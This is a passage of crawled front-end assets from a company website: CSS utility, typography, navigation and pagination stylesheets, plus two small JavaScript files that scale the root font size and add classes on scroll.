  padding-right: 24px !important;
}
.pv3h {
  padding-top: 24px;
  padding-bottom: 24px;
}
.pv3hi {
  padding-top: 24px !important;
  padding-bottom: 24px !important;
}
.ph3h {
  padding-left: 24px;
  padding-right: 24px;
}
.ph3hi {
  padding-left: 24px !important;
  padding-right: 24px !important;
}
.pa3h {
  padding-top: 24px;
  padding-bottom: 24px;
  padding-left: 24px;
  padding-right: 24px;
}
.pa3hi {
  padding-top: 24px !important;
  padding-bottom: 24px !important;
  padding-left: 24px !important;
  padding-right: 24px !important;
}
.mt3h {
  margin-top: 24px;
}
.mt3hi {
  margin-top: 24px !important;
}
.mb3h {
  margin-bottom: 24px;
}
.mb3hi {
  margin-bottom: 24px !important;
}
.ml3h {
  margin-left: 24px;
}
.ml3hi {
  margin-left: 24px !important;
}
.mr3h {
  margin-right: 24px;
}
.mr3hi {
  margin-right: 24px !important;
}
.mv3h {
  margin-top: 24px;
  margin-bottom: 24px;
}
.mv3hi {
  margin-top: 24px !important;
  margin-bottom: 24px !important;
}
.mh3h {
  margin-left: 24px;
  margin-right: 24px;
}
.mh3hi {
  margin-left: 24px !important;
  margin-right: 24px !important;
}
.ma3h {
  margin-top: 24px;
  margin-bottom: 24px;
  margin-left: 24px;
  margin-right: 24px;
}
.ma3hi {
  margin-top: 24px !important;
  margin-bottom: 24px !important;
  margin-left: 24px !important;
  margin-right: 24px !important;
}
.lh3h {
  line-height: 24px;
}
.lh3hi {
  line-height: 24px !important;
}
.ptd {
  padding-top: 32px;
}
.ptdi {
  padding-top: 32px !important;
}
.pbd {
  padding-bottom: 32px;
}
.pbdi {
  padding-bottom: 32px !important;
}
.pld {
  padding-left: 32px;
}
.pldi {
  padding-left: 32px !important;
}
.prd {
  padding-right: 32px;
}
.prdi {
  padding-right: 32px !important;
}
.pvd {
  padding-top: 32px;
  padding-bottom: 32px;
}
.pvdi {
  padding-top: 32px !important;
  padding-bottom: 32px !important;
}
.phd {
  padding-left: 32px;
  padding-right: 32px;
}
.phdi {
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.pad {
  padding-top: 32px;
  padding-bottom: 32px;
  padding-left: 32px;
  padding-right: 32px;
}
.padi {
  padding-top: 32px !important;
  padding-bottom: 32px !important;
  padding-left: 32px !important;
  padding-right: 32px !important;
}
.mtd {
  margin-top: 32px;
}
.mtdi {
  margin-top: 32px !important;
}
.mbd {
  margin-bottom: 32px;
}
.mbdi {
  margin-bottom: 32px !important;
}
.mld {
  margin-left: 32px;
}
.mldi {
  margin-left: 32px !important;
}
.mrd {
  margin-right: 32px;
}
.mrdi {
  margin-right: 32px !important;
}
.mvd {
  margin-top: 32px;
  margin-bottom: 32px;
}
.mvdi {
  margin-top: 32px !important;
  margin-bottom: 32px !important;
}
.mhd {
  margin-left: 32px;
  margin-right: 32px;
}
.mhdi {
  margin-left: 32px !important;
  margin-right: 32px !important;
}
.mad {
  margin-top: 32px;
  margin-bottom: 32px;
  margin-left: 32px;
  margin-right: 32px;
}
.madi {
  margin-top: 32px !important;
  margin-bottom: 32px !important;
  margin-left: 32px !important;
  margin-right: 32px !important;
}
.lhd {
  line-height: 32px;
}
.lhdi {
  line-height: 32px !important;
}
.pt5h {
  padding-top: 40px;
}
.pt5hi {
  padding-top: 40px !important;
}
.pb5h {
  padding-bottom: 40px;
}
.pb5hi {
  padding-bottom: 40px !important;
}
.pl5h {
  padding-left: 40px;
}
.pl5hi {
  padding-left: 40px !important;
}
.pr5h {
  padding-right: 40px;
}
.pr5hi {
  padding-right: 40px !important;
}
.pv5h {
  padding-top: 40px;
  padding-bottom: 40px;
}
.pv5hi {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}
.ph5h {
  padding-left: 40px;
  padding-right: 40px;
}
.ph5hi {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.pa5h {
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 40px;
  padding-right: 40px;
}
.pa5hi {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.mt5h {
  margin-top: 40px;
}
.mt5hi {
  margin-top: 40px !important;
}
.mb5h {
  margin-bottom: 40px;
}
.mb5hi {
  margin-bottom: 40px !important;
}
.ml5h {
  margin-left: 40px;
}
.ml5hi {
  margin-left: 40px !important;
}
.mr5h {
  margin-right: 40px;
}
.mr5hi {
  margin-right: 40px !important;
}
.mv5h {
  margin-top: 40px;
  margin-bottom: 40px;
}
.mv5hi {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
}
.mh5h {
  margin-left: 40px;
  margin-right: 40px;
}
.mh5hi {
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.ma5h {
  margin-top: 40px;
  margin-bottom: 40px;
  margin-left: 40px;
  margin-right: 40px;
}
.ma5hi {
  margin-top: 40px !important;
  margin-bottom: 40px !important;
  margin-left: 40px !important;
  margin-right: 40px !important;
}
.lh5h {
  line-height: 40px;
}
.lh5hi {
  line-height: 40px !important;
}
.ptt {
  padding-top: 48px;
}
.ptti {
  padding-top: 48px !important;
}
.pbt {
  padding-bottom: 48px;
}
.pbti {
  padding-bottom: 48px !important;
}
.plt {
  padding-left: 48px;
}
.plti {
  padding-left: 48px !important;
}
.prt {
  padding-right: 48px;
}
.prti {
  padding-right: 48px !important;
}
.pvt {
  padding-top: 48px;
  padding-bottom: 48px;
}
.pvti {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
}
.pht {
  padding-left: 48px;
  padding-right: 48px;
}
.phti {
  padding-left: 48px !important;
  padding-right: 48px !important;
}
.pat {
  padding-top: 48px;
  padding-bottom: 48px;
  padding-left: 48px;
  padding-right: 48px;
}
.pati {
  padding-top: 48px !important;
  padding-bottom: 48px !important;
  padding-left: 48px !important;
  padding-right: 48px !important;
}
.mtt {
  margin-top: 48px;
}
.mtti {
  margin-top: 48px !important;
}
.mbt {
  margin-bottom: 48px;
}
.mbti {
  margin-bottom: 48px !important;
}
.mlt {
  margin-left: 48px;
}
.mlti {
  margin-left: 48px !important;
}
.mrt {
  margin-right: 48px;
}
.mrti {
  margin-right: 48px !important;
}
.mvt {
  margin-top: 48px;
  margin-bottom: 48px;
}
.mvti {
  margin-top: 48px !important;
  margin-bottom: 48px !important;
}
.mht {
  margin-left: 48px;
  margin-right: 48px;
}
.mhti {
  margin-left: 48px !important;
  margin-right: 48px !important;
}
.mat {
  margin-top: 48px;
  margin-bottom: 48px;
  margin-left: 48px;
  margin-right: 48px;
}
.mati {
  margin-top: 48px !important;
  margin-bottom: 48px !important;
  margin-left: 48px !important;
  margin-right: 48px !important;
}
.lht {
  line-height: 48px;
}
.lhti {
  line-height: 48px !important;
}
/**
 * Typography
 *
 * This LESS file defines the baseline, color, font-size, and other typographical
 * styles for text elements.
 */
/* Settings */
/* Base */
/* html,
body {
  font-family: 'Arial', sans-serif;
  color: #333333;
  line-height: 16px;
} */
/* Block-level */
/* h1,
h2,
h3,
h4,
h5,
h6,
ul,
ol,
dl,
p,
blockquote,
table,
form,
pre {
  margin-bottom: 16px;
} */
/* Headers */
h1,
h2,
h3,
h4,
h5,
h6,
.alpha,
.beta,
.gamma,
.delta,
.epsilon,
.zeta,
.giga,
.mega,
.kilo,
.milli {
  color: #333333;
  font-family: 'Arial', sans-serif;
  font-weight: 700;
}
h1,
.alpha {
  font-size: 1.3125em;
  line-height: 32px;
}
h2,
.beta {
  font-size: 1.225em;
  line-height: 32px;
}
h3,
.gamma {
  font-size: 1.1375em;
}
h4,
.delta {
  font-size: 1.05em;
  margin-bottom: 0px;
}
h5,
.epsilon {
  font-size: 0.9625em;
  margin-bottom: 0px;
}
h6,
.zeta {
  font-size: 0.875em;
  margin-bottom: 0px;
}
/* Headers (above scale) */
.giga {
  font-size: 1.575em;
  line-height: 32px;
}
.mega {
  font-size: 1.4875em;
  line-height: 32px;
}
.kilo {
  font-size: 1.4em;
  line-height: 32px;
}
/* Headers (below scale) */
.milli {
  font-size: 0.7875em;
}
/* Text */
/* a {
  color: #333333;
}
a:link {
  text-decoration: none;
}
a:hover {
  text-decoration: underline;
} */
small {
  font-size: 80%;
}
sup,
sub {
  font-size: 80%;
  line-height: 0px;
}
sup {
  vertical-align: super;
}
sub {
  vertical-align: sub;
}
blockquote {
  border-left: 5px solid rgba(0, 0, 0, 0.1);
  margin-left: 16px;
  margin-right: 16px;
  padding-left: 16px;
}
blockquote :last-child {
  margin-bottom: 0px;
}
pre,
code,
kbd {
  background: #F8F8F8;
  border: 1px solid #EAEAEA;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  padding: 0 5px;
  font-family: Consolas, "Courier New", Courier, mono;
  font-size: 0.7875em;
  color: #333333;
  word-wrap: break-word;
}
pre {
  margin-left: 16px;
  margin-right: 16px;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
ol,
ul,
dl {
  /* margin-left: 16px; */
  padding-left: 16px;
}
ol ol,
ul ol,
dl ol,
ol ul,
ul ul,
dl ul {
  margin-bottom: 0px;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 16px;
}
.table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
.table th,
.table td {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 8px;
  text-align: left;
}
.table thead th {
  vertical-align: bottom;
  font-weight: bold;
}
.table thead tr:first-child th {
  border-top: none;
}
.table-bordered {
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-collapse: separate;
  border-left: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.table-bordered th,
.table-bordered td {
  border-left: 1px solid rgba(0, 0, 0, 0.1);
}
.table-bordered thead:last-child tr:last-child th:first-child,
.table-bordered tbody:last-child tr:last-child td:first-child {
  -webkit-border-radius: 0 0 0 4px;
  -moz-border-radius: 0 0 0 4px;
  border-radius: 0 0 0 4px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
}
.table-striped tbody tr:nth-child(odd) td {
  background: rgba(0, 0, 0, 0.04);
}
/* ==========================================================================
   Forms
   ========================================================================== */
label {
  display: block;
}
label .req {
  color: red;
  font-weight: bold;
}
input.text,
fieldset,
textarea,
select,
.radio-group,
.checkbox-group {
  display: block;
  margin-bottom: 16px;
}
input.text,
textarea {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-appearance: none;
  background: #fff;
  border: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 3px;
  -moz-box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 3px;
  box-shadow: inset rgba(0, 0, 0, 0.1) 0 1px 3px;
  height: 24px;
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 8px;
  padding-right: 8px;
  width: 100%;
  margin-bottom: 16px !important;
}
input.text.error,
textarea.error {
  background-color: #F2DEDE;
  border-color: red;
  outline-color: red;
}
textarea {
  height: 96px;
}
select {
  min-width: 30%;
}
.checkbox-group label,
.radio-group label {
  font-weight: normal;
}
/* Import Project Files */
/* ==========================================================================
   Site Vars
   ========================================================================== */
/* ==========================================================================
   Spacing
   ========================================================================== */
/* ==========================================================================
   Typography Reset
   ========================================================================== */
/* ==========================================================================
   Grid
   ========================================================================== */
/* Typography */
/* body {
  font-size: 0.875em;
  line-height: 1em;
} */
/* Block-level */
h1,
h2,
h3,
h4,
h5,
h6,
ul,
ol,
dl,
p,
blockquote,
table,
form,
pre {
  /* margin-bottom: 16px;
  line-height: 1.66666667em; */
}
/* Headers */
h1,
h2,
h3,
h4,
h5,
h6,
.alpha,
.beta,
.gamma,
.delta,
.epsilon,
.zeta,
.giga,
.mega,
.kilo,
.milli {
  line-height: 1.2em;
  color: #333333;
  font-family: 'Arial', sans-serif;
  font-weight: 700;
}
h1,
.alpha {
  font-size: 2.66666667em;
}
h2,
.beta {
  font-size: 1.66666667em;
}
h3,
.gamma {
  font-size: 1.33333333em;
}
h4,
.delta {
  font-size: 1.11111111em;
}
h5,
.epsilon {
  font-size: 1em;
}
h6,
.zeta {
  font-size: 1em;
}
a {
  -webkit-transition: 200ms;
  -moz-transition: 200ms;
  -o-transition: 200ms;
  transition: 200ms;
}
/* Tables */
table {
  /* max-width: 100%; */
}
table td,
table th {
  padding: 5px 15px;
  line-height: 1.2em;
  text-align: left;
  border: 1px solid #ccc;
}
table th {
  color: #fff;
  background: #000;
  border-color: #000000;
}
/* Forms */
form fieldset {
  margin: 0 0 1em;
}
form label {
  font-weight: 700;
}
form input[type="text"],
form input[type="search"],
form input[type="password"],
form input[type="tel"],
form input[type="email"],
form textarea {
  margin: 0;
  padding: 0 10px;
  width: 100%;
  height: 40px;
  line-height: 1.2em;
  font-family: 'Arial', sans-serif;
  font-size: 1em;
  border: 1px solid #ccc;
  -webkit-box-shadow: 0 0 0 0 #ffffff;
  -moz-box-shadow: 0 0 0 0 #ffffff;
  box-shadow: 0 0 0 0 #ffffff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
}
form input[type="text"]:focus,
form input[type="search"]:focus,
form input[type="password"]:focus,
form input[type="tel"]:focus,
form input[type="email"]:focus,
form textarea:focus {
  outline: none;
}
form textarea {
  height: 10em;
  padding: 10px;
}
.btn,
input[type="submit"] {
  font-family: 'Arial', sans-serif;
  -webkit-appearance: none;
  cursor: pointer;
}
/* Layout */
html {
  -webkit-text-size-adjust: none;
  overflow-y: scroll;
  overflow-x: hidden;
}
/* * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
body {
  /* padding: 20px; */
}
.container {
  *zoom: 1;
  position: relative;
  margin: 0 auto;
  padding: 0 20px;
  width: 700px;
  height: 100%;
}
.container:before,
.container:after {
  content: "";
  display: table;
}
.container:after {
  clear: both;
}
.lt-ie9 {
  overflow: visible;
}
.lt-ie9 body {
  overflow: visible;
}
.lt-ie9 .container {
  width: 960px;
}
.lt-ie8 {
  overflow-x: auto;
  overflow-y: auto;
}
/* LAYOUT
====================================== */
#main {
  padding-top: 40px;
}
.primary-content {
  float: left;
  width: 63%;
}
.sidebar {
  float: right;
  width: 31.25%;
}
/* HELPER CLASSES
====================================== */
.inline-block {
  display: inline-block;
  *display: inline;
  zoom: 1;
}
.responsive-img {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
}
.pattern {
  background-image: url(../images/pattern.png);
  background-position: 0 0;
  background-repeat: repeat;
}
.center {
  text-align: center;
}
@media screen and (max-width: 700px) {
  .container {
    padding: 0 10px;
  }
  /* LAYOUT
  ====================================== */
  .primary-content,
  .sidebar {
    float: none;
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
  }
}
/* All */
.nav {
  /* margin-bottom: 48px; */
}
.nav ul {
  *zoom: 1;
  list-style: none;
  margin: 0;
  padding: 0;
  /* background: #333; */
}
.nav ul:before,
.nav ul:after {
  content: "";
  display: table;
}
.nav ul:after {
  clear: both;
}
.nav ul > li {
  float: left;
  position: relative;
  width: 10rem;
  /*width: 7rem;*/
}
.nav a {
  display: block;
  /* padding: 10px 20px; */
  line-height: 1.2em;
  /* line-height: 7.5rem; */
  /* height: 7.5rem; */
  /* color: #fff; */
  color: #000;
  /* border-left: 1px solid #D6D6D6; */
  text-align: center;
}
.nav a:hover {
  text-decoration: none;
  background: #15499a;transition:all .7s ease 0s;
  color: #fff;
}
.nav li ul {
  background: #fff;
}
.nav li ul li {
  /* width: 200px; */
}
.nav li ul a {
  border: none;
  color: #222;
}
.nav li ul a:hover {
    /* background-color: rgba(148,235,253,0.70); */
    background-color: #15499a;
    color: #fff!important;
    /* color: #000; */
    /* font-weight: bold; */
}
/* Not Animated
============================== */
.nav1 ul > li:hover ul {
  left: 0;
}
.nav1 li ul {
  position: absolute;
  left: -9999em;
  top: 36px;
  z-index: 1;
}
/* Fade In and Out
============================== */
.nav2 ul > li:hover ul {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.nav2 li ul {
  position: absolute;
  left: 0%;
  top:7.5rem;
  width: 100%;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 200ms ease;
  -moz-transition: 200ms ease;
  -o-transition: 200ms ease;
  transition: 200ms ease;

}
.one{
  height: 7.5rem;
  line-height: 7.5rem!important;
}
/* Slide Down
============================== */
.nav3 ul > li:hover ul li {
  height: 36px;
}
.nav3 li ul {
  position: absolute;
  left: 0;
  top: 36px;
  z-index: 1;
}
.nav3 li ul li {
  overflow: hidden;
  height: 0;
  -webkit-transition: height 200ms ease-in;
  -moz-transition: height 200ms ease-in;
  -o-transition: height 200ms ease-in;
  transition: height 200ms ease-in;
}
/* Slide Down 2
============================== */
.nav4 ul > li:hover ul li {
  max-height: 150px;
}
.nav4 li ul {
  position: absolute;
  left: 0;
  top: 36px;
  z-index: 1;
}
.nav4 li ul li {
  overflow: hidden;
  max-height: 0;
  -webkit-transition: max-height 500ms ease;
  -moz-transition: max-height 500ms ease;
  -o-transition: max-height 500ms ease;
  transition: max-height 500ms ease;
}
/* Fold Out
============================== */
.nav5 ul > li:hover ul {
  max-height: 1000px;
  -webkit-transform: perspective(400) rotate3d(0, 0, 0, 0);
}
.nav5 li ul {
  position: absolute;
  left: 0;
  top: 36px;
  z-index: 1;
  max-height: 0;
  overflow: hidden;
  -webkit-transform: perspective(400) rotate3d(1, 0, 0, -90deg);
  -webkit-transform-origin: 50% 0;
  -webkit-transition: 350ms;
  -moz-transition: 350ms;
  -o-transition: 350ms;
  transition: 350ms;
}
.nav2 ul li ul li{
  /* height: 2.5rem; */
  line-height: 2.5rem;
  width: 100%;
}
.nav2 ul li ul li a{
  /* height: 2.5rem; */
  line-height: 1.5rem;
  padding: 10px;
}
@media (max-width: 1200px){
  .nav2 ul li ul li{
    height: 4rem;
    line-height: 4rem;
  }
  .nav2 ul li ul li a{
    height:4rem;
    line-height:4rem;
  }
}
@media (max-width: 1000px){
  .nav2 ul li ul li{
    height: 6rem;
    line-height: 6rem;
  }
  .nav2 ul li ul li a{
    height:6rem;
    line-height:6rem;
  }
}
@media (max-width: 800px){
  .nav2 ul li ul li{
    height: 8rem;
    line-height: 8rem;
  }
  .nav2 ul li ul li a{
    height:8rem;
    line-height:8rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/jquerypage/css/zxf_page.css
body_size: 587
content:
div.zxf_pagediv{
	text-align: center;
	color: #999999;
	padding: 0 20px 40px 0;
	font-size: 16px;
}
div.zxf_pagediv a{
	text-decoration: none;
	
}
div.zxf_pagediv span,div.zxf_pagediv a{
	display: inline-block;
	box-sizing: border-box;
}
.current{
	 color: #15499a;
	/* background: #1ABC9C; */
	width: 2.5rem;
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0.1875rem;
}
.zxfPagenum{
	color: #666;
	background: #fff;
	min-width: 2.5rem;
	height: 2.5rem;
	line-height: 2.5rem;
	margin: 0 0.3125rem;
	border-radius: 0.1875rem;
}
.nextpage{

	margin: 0 5px;
}
.nextbtn,.prebtn,span.disabled{
	color: #666;
	background: #fff;
	width: 5.5rem;
	height: 2.625rem;
	line-height: 2.625rem;
	border-radius: 0.1875rem;
}
.zxfinput{
	width: 50px;
	height: 42px;
	text-align: center;
	box-sizing: border-box;
	border: 1px solid #E6E6E6;
	margin: 0 12px;
	border-radius: 3px;
	color: #666;
}
.zxfokbtn{
	width: 48px;
	height: 32px;
	line-height: 32px;
	border: 1px solid #E6E6E6;
	margin-left: 10px;
	cursor:pointer;
	border-radius: 3px;
	background: #fff;
}
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
input[type="number"]{
  -moz-appearance: textfield;
}


/*div.zxf_pagediv span:nth-last-child( 2 ) {
    display: none;
}
div.zxf_pagediv span:nth-last-child( 1 ) {
    display: none;
}
div.zxf_pagediv span:nth-last-child( 3 ) {
    display: none;
}*/
.prebtn,.nextbtn{
	border: 1px solid #15499a;
}
.nextbtn{
	margin-left: 1rem;
}
@media (max-width:1200px){
	.nextbtn,.prebtn,span.disabled{
		color: #666;
		background: #fff;
		width: auto;
		padding: 1.5rem;
		height: auto;
		line-height: 1;
		border-radius: 0.1875rem;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/css/detail.css
body_size: 986
content:
body {
  margin: 0;
  padding: 0;
}
header {
  background-color: #fff;
  color: #fff;
}
.banner {
  position: relative;
  width: 100%;
  height: 60rem;
  background-image: url("../images/banner1.png");
  background-repeat: round;
  background-size: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.banner .word {
  overflow: scroll;
  /* width: 41.375rem; */
  max-width: 49rem;
  padding: 4.375rem 9.375rem 4.375rem 9.375rem;
  background-color: #15489a38;
  border-radius: 0.3125rem;
  color: #fff;
  box-sizing: border-box;
  max-height: 40rem;
}
.banner .word .title {
  font-size: 2.8125rem;
  text-align: center;
  position: relative;
}
.banner .word .title::after {
  position: absolute;
  width: 20%;
  left: 40%;
  bottom: -5px;
  content: '';
  background-color: #fff;
  height: 2px;
}
.banner .word .title1 {
  font-size: 1.625rem;
  margin-top: 2.1875rem;
  margin-bottom: 1rem;
  text-align: center;
}
.banner .word .title2 {
  color: #dfdfdf;
  font-size: 0.875rem;
}
.banner .word::-webkit-scrollbar {
  width: 0;
}
.name {
  /*font-size: 2.375rem;
  text-align: center;
  margin: 6.875rem auto;
  width: 90%;*/

  font-size: 2.375rem;
  text-align: center;
  margin: auto;
  width: 90%;
  margin-top: 6.875rem;
}
.top {
  /*width: 97.5rem;
  height: 14.375rem;
  background: #F3F3F3;
  margin: 0 auto;*/

  width: 97.5rem;
  margin: 0 auto;
  margin: 3rem auto;
}
.top .top3 {
  display: flex;
  justify-content: space-around;
  align-items: center;
  height: 100%;
}
.top .top3 .top3-1 {
  /*border-top: 0.25rem solid #D6D6D6;
  width: 12.5rem;
  height: 6.25rem;
  padding-top: 1.875rem;
  box-sizing: border-box;
  line-height: 2.5rem;
  color: #7A7A7A;
  font-size: 1.5rem;
  font-weight: bold;
  text-align: center;*/
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;

  /* border: 1px solid #D6D6D6; */
    width: 48%;
    padding: 1rem;
    box-sizing: border-box;
    line-height: 2.5rem;
    color: #7A7A7A;
    font-size: 1.125rem;
    text-align: center;
}
.top .top3 .top3-1 a {

  color: #7A7A7A;

}
.top .top3 .top3-1 span {
  font-size: 1.125rem;
  /*display: block;*/
  /*font-weight: 400;*/
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  /*width: 100%;*/
}
.new-bot {
  width: 97.5rem;
  color: #7A7A7A;
  margin: 6.25rem auto 2rem;
  font-size: 20px;
}
.new-bot * {
  max-width: 100%;
}
.desc{
    text-align: center;
    margin-top: 20px;
    color: #999999;
    font-size: 14px;
}
@media (max-width: 820px) {
  .top .top3{
    display: unset;
  }
  .top .top3 .top3-1 {
    /*width: 97.5rem;
    height: auto;*/
    width: 100%;
    height: auto;
    text-align: left;
    margin: 2rem 0;
    line-height: 4rem;
  }
}
@media (max-width: 600px) {
  .top .top3 .top3-1 {
    line-height: 4rem;
  }
  .desc{
    font-size: 4rem;
  }
}
@media (max-width: 600px) {
  .desc{
    font-size: 4rem;
  }
  .top {
    height: 20.375rem;
  }
  .top .top3 .top3-1 {
    line-height: 5.5rem;
    font-size:4rem;
  }
  .top .top3 .top3-1 span {
    font-size: 3rem;
}
.name {
  font-size: 5rem;

}
 .bot * {
  font-size: 16px!important;
 }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.fangshitech.com/public/home/js/main.js
body_size: 418
content:
/**
   * ================================================
   *   设置根元素font-size
   * 当设备宽度为375(iPhone6)时，根元素font-size=16px; 
   × ================================================
   */
(function(doc, win) {
    var docEl = win.document.documentElement
    var resizeEvt = 'orientationchange' in window ? 'orientationchange' : 'resize'

    var refreshRem = function() {
        var clientWidth = win.innerWidth ||
            doc.documentElement.clientWidth ||
            doc.body.clientWidth

        console.log(clientWidth)
        if (!clientWidth) return
        var fz
        var width = clientWidth
        fz = 16 * width / 1920
        docEl.style.fontSize = fz + 'px' //这样每一份也是16px,即1rem=16px
    }

    if (!doc.addEventListener) return
    win.addEventListener(resizeEvt, refreshRem, false)
    doc.addEventListener('DOMContentLoaded', refreshRem, false)
    refreshRem()

})(document, window)

--- FILE ---
content_type: application/javascript
request_url: https://www.fangshitech.com/public/home/isScroll/js/isScroll.js
body_size: 308
content:
/*
*v:1000
*t:Created by 2018/4/15 
*e:910547462@qq.com
*/
/*滚动添加css*/

var isScroll = {
    /*初始化*/
    init: function (_el) {
        this.start(_el);
        $(window).on('scroll', function () {
            isScroll.start(_el)
        });
    },
    /*开始*/
    start: function (_el) {
        var self = this;
        $(_el).each(function () {
            var _self = $(this);
            /*滚动高度*/
            var isScrollTop = $(window).scrollTop();
            /*滚动视度*/
            var isWindowHeiget = $(window).height() * 0.9;
            /**/
            var _class = $(this).data('animation');
            if (isScrollTop + isWindowHeiget > $(this).offset().top) {
                _self.addClass(_class);

            }
        });
    }
}
